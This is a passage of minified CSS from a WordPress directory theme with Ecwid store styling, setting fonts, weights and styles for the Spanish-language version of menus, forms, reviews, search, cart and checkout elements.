.ui-widget-header{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ui-datepicker table th{font-weight:bold;}.lang-es_ES .ui-datepicker table td a.ui-state-default{font-weight:normal;}.lang-es_ES blockquote,.lang-es_ES q{font-style:italic;}.lang-es_ES .site-logo a,.lang-es_ES .site-logo a:hover{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .nav-menu-main > ul > li > a{font-family:Open Sans Condensed;font-weight:600;font-style:normal;}.lang-es_ES .menu-item-column-label{font-weight:bold;}.lang-es_ES .menu-item-column > ul li.menu-item-has-children > a{font-weight:bold;}.lang-es_ES .header-resources .resources-data{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .header-resources .ait-sc-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .entry-content table thead th{font-weight:bold;}.lang-es_ES .entry-content table tbody th{font-weight:bold;}.lang-es_ES .entry-content .tabstyle1 table thead th{font-weight:bold;}.lang-es_ES .wp-caption .wp-caption-text{font-style:italic;}.lang-es_ES .ait-sc-button .title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-sc-button .title small{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-easy-slider-main .bx-wrapper li .bx-caption .bx-caption-desc span.bx-link-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-easy-slider-main ul.easy-slider li .easy-title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper .selected{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper .selected span{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-portfolio .filters-wrapper .filter-wrapper ul li a{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-item-organizer .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-item-organizer .item-duration time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-services-main .readmore{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-events-main .event-date .entry-date{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-events-main .item-info{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-posts-main .item-date{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-job-offers-main .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-job-offers-main .item-duration strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-job-offers-main .job-contact{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-job-offers-main .job-contact strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .item-duration strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .post-type-archive-ait-job-offer .elm-item-organizer-container .job-contact strong{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-testimonials-main .item-text{font-style:italic;}.lang-es_ES .elm-testimonials-main .item .item-info .item-author{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-testimonials-main .item-text .item-excerpt:before{font-weight:bold;}.lang-es_ES .carousel-bottom-arrows .carousel-nav-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs-horizontal ul.ait-tabs-nav li a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs-vertical ul.ait-tabs-nav li a,.lang-es_ES .elm-toggles-main .ait-tabs-vertical li .ait-tab-hover{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs .tabs-wrapper .selected{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .responsive-tabs-select{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-toggles-main .ait-tabs .tabs-wrapper .responsive-tabs li{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .local-toggles .toggle-content .toggle-container{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-price-table .table-header h3{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .elm-price-table .table-header .table-price{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-price-table .table-header .table-subtitle{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-price-table .table-button a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-countdown-main .clock-data	.clock-value{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-counters-main .counter-title{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-counters-main .counter-type-textbox .type-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-main ul.member-contacts li{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .member-position-title{font-weight:bold;}.lang-es_ES .entry-content-hider{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-google-map	 .gmap-infowindow-content p{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-contact-form-main form p .input-row .input-label .label{font-weight:bold;}.lang-es_ES .elm-contact-form-main form .input-submit .submit-wrap input[type="reset"]{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .elm-products .product-price{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-products .product-featured .item-title h3{font-weight:bold;}.lang-es_ES .elm-rule-main .rule-btn-top{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .hentry .entry-title h2,.lang-es_ES .entry-footer .entry-title h2{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .entry-date,.lang-es_ES .entry-footer .entry-date{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .more,.lang-es_ES .entry-footer .more{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .entry-footer .author{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry .entry-footer .tags{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .hentry .entry-footer .categories{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .hentry .entry-footer .comments-link{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .hentry.sticky .featured-post{font-weight:bold;}.lang-es_ES .single-post .comments-link{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .author-link-wrap{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .entry-date{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .commentlist .comment-meta .fn{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES #respond h3 small{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES #respond form label{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES a.post-edit-link,.lang-es_ES a.comment-edit-link,.lang-es_ES a.comment-reply-link{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .nav-single{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget-container .widget-title h3{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget_rss .widget-title{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget_posts a.thumb-link h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .widget_posts .read-more{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .widget_calendar caption{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .widget_calendar th{font-weight:bold;}.lang-es_ES .widget_calendar tbody td#today{font-weight:bold;}.lang-es_ES .widget_calendar tbody td a{font-weight:bold;}.lang-es_ES .widget_rss	.widget-content a.rsswidget{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .sharebox .middle a{font-weight:bold;}.lang-es_ES .button{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .contact-owner-container a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES a#claim-listing-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES button[type="submit"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .ait-get-directions-button a.ait-sc-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .footer-widgets-container .widget_items .item-container h4{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .infoBox .item-data a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .item-picture .phone{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .cluster{font-weight:bold;}.lang-es_ES .elm-search-form .searchsubmit2{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-search-form .searchsubmit2:before{font-weight:normal;}.lang-es_ES .elm-search-form .searchinput,.lang-es_ES .elm-search-form .radius > span,.lang-es_ES .elm-search-form .search-form-type-2 .label,.lang-es_ES .elm-search-form .radius-toggle,.lang-es_ES .elm-search-form .radius-display > span,.lang-es_ES .elm-search-form .select2-chosen,.lang-es_ES .elm-search-form .select2-search input[type="text"]{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .elm-search-form .radius-value,.lang-es_ES .elm-search-form .radius-units{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .label{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .searchinput{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .select2-container .select2-choice{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .radius-display > span{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .radius-toggle,.lang-es_ES .search-form-type-2 .elm-search-form .radius-display{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .search-form-type-2 .elm-search-form .select2-chosen,.lang-es_ES .search-form-type-2 .elm-search-form .select2-search input[type="text"]{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .userlogin-tabs-contents input[type="submit"]{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-tabs-menu a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-tabs-menu a:first-child:after{font-weight:bold;}.lang-es_ES .widgetlogin-button-items{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-container .lost-password{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .userlogin-tabs-contents .input-username input,.lang-es_ES .userlogin-tabs-contents .login-username input,.lang-es_ES .userlogin-tabs-contents .input-email input,.lang-es_ES .userlogin-tabs-contents .login-password input,.lang-es_ES .userlogin-tabs-contents .input-captcha input,.lang-es_ES .userlogin-tabs-contents .input-role .sbHolder{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-es_ES .widget_items .item-container h4{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .profile-name span:nth-child(2){font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .filters-wrap .content .selected:first-child,.lang-es_ES .filters-wrap .content .title,.lang-es_ES .filters-wrap .sbHolder .sbSelector{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .item-container .item-body p strong{font-weight:400;}.lang-es_ES .page-title .review-stars-container .review-count{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .page-title .review-stars-container a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .reviews-container .review-actions button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .reviews-container .review-rating-question{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .reviews-container .review-name{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .item-container.reviews-enabled .review-stars-container a,.lang-es_ES .elm-items-main .reviews-enabled .review-stars-container a{font-family:Open Sans Condensed;font-weight:900;font-style:normal;}.lang-es_ES .ajax-info-count{font-family:Arial, sans-serif;font-weight:bold;font-style:normal;}.lang-es_ES .reviews-ajax-button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-items-main .item-box .item-featured h3:after{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .cat-tabs-menu a,.lang-es_ES .categories-container li a .cat-ttl{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .elm-featured-items-main .item .item-thumbnail .item-location p{font-weight:500;}.lang-es_ES .elm-items-info .info-count{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .elm-items-info .info-text{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES .adp-placemark .adp-text{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .adp-step,.lang-es_ES .adp-substep{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-es_ES .language-icons > a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .date-interval{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .date-interval strong{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .item-image a:before{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .item-container .item-footer .label{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .item-image a.main-link span{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .advanced-filters-actions a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .advanced-filters-wrap li .filter-name{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES .single-ait-item .review-stars-container .content.rating-text-shown > a{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES #cboxLoadedContent #claim-listing label{font-family:Open Sans Condensed;font-weight:800;font-style:normal;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h1,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h2,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h3,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h4,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h5,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid h6,.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid .gwt-Label[class*="title"],.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid div[class*="headLabel"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h1,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h2,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h3,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h4,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h5,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid h6,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid .gwt-Label[class*="title"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid div[class*="headLabel"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid select,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid select,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-SearchPanel input,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-SearchPanel input{font-weight:bold;}.lang-es_ES#ecwid_html body#ecwid_body.page #horizontal-menu.horizontal-desktop .horizontal-menu,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page #horizontal-menu.horizontal-desktop .horizontal-menu{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-es_ES#ecwid_html body#ecwid_body.page a.ecwid-productBrowser-auth-signInLink,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page a.ecwid-productBrowser-auth-signInLink{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-fieldWrapper label.ecwid-fieldLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-fieldWrapper label.ecwid-fieldLabel{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-DateRangePopup-DateRangeLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-DateRangePopup-DateRangeLabel{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page table.ecwid-DateRangePopup-PresetsPanel a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page table.ecwid-DateRangePopup-PresetsPanel a{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr div,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr div{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr span{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-product,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-product{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-options-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-options-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-price{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-qty,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-qty{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status span,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status span{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-totals-title,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-totals-title{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini > a,.lang-es_ES#ecwid_html body#ecwid_body.page span.ecwid-minicart-mini-count,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini > a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page span.ecwid-minicart-mini-count{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-minicart-mini-total-total,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-minicart-mini-total-total{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-head,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-head{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-subcategories-categoryName,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-subcategories-categoryName{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-categoryPath,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-categoryPath{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel div.gwt-Label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel div.gwt-Label{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productNameLink a,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productNameLink a{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-price{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productsList-descr,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productsList-descr{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price{font-weight:bold !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page span.ecwid-productBrowser-extraField-name-side,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page span.ecwid-productBrowser-extraField-name-side{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-es_ES#ecwid_html body#ecwid_body.page td.ecwid-Invoice-itemsTable-headerCell,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page td.ecwid-Invoice-itemsTable-headerCell{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-optionsList,.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice-optionsList,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-optionsList,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-optionsList{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-productBrowser-cart-optionsList-name,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-productBrowser-cart-optionsList-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-hint,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-hint{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Label"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Label"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Amount"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Amount"]{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="-totalAmount"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="-totalAmount"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Checkout-blockTitle,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-blockTitle{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Checkout-BreadCrumbs-link,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-BreadCrumbs-link{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page .ecwid-Checkout div[class*="blockTip"],.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page .ecwid-Checkout div[class*="blockTip"]{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page div.ecwid-Invoice-cell-title,.lang-es_ES#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-cell-title{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-es_ES#ecwid_html body#ecwid_body.page 